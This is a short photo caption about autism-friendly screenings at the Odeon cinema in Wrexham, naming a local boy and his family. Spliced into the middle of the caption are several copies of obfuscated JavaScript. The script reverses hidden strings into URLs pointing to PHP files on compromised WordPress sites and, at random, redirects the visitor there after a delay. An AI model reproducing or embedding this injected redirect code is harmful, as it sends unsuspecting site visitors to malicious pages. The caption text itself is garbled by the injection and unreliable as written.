 Odeon Cinema at Eagles Meadow in Wrexham screen Autism friendly films, currently Mr Popper's Penguins. Pictured: Michael Lewis age 9 from Penycae looks forward $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to watching the film with his older brother Mathew (correct spelling) Lewis and mum Eleri Lewis